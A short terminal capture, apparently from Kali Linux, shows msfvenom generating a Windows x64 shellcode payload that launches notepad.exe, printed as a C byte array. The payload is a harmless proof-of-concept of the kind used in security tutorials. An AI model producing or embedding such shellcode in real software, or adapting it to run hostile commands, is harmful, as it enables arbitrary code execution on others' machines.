 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/exec CMD=notepad.exe -a x64 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 279 bytes
Final size of c file: 1200 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x6e\x6f\x74\x65\x70\x61\x64\x2e\x65\x78\x65\x00";